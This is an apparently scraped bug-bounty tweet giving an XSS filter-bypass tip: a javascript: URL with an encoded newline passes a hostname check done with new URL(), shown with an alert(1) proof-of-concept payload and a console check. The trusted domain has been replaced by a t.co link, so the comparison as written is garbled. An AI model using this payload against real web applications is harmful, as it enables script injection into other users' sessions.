 SecBoxer's tweet photo. XSS Bypass Tip:

When an app checks new URL(url).hostname === 'https://t.co/XMBwijdMmC', you can bypass it with this:

javascript://trusted.com/%0aalert(1)

Quick console check:
const u = new URL('javascript://trusted.com/%0aalert(1)');
u.hostname === 'https://t.co/XMBwijdMmC' // true

The browser treats it as a valid https://t.co/XMBwijdMmC domain, and the XSS still executes.

#bugbounty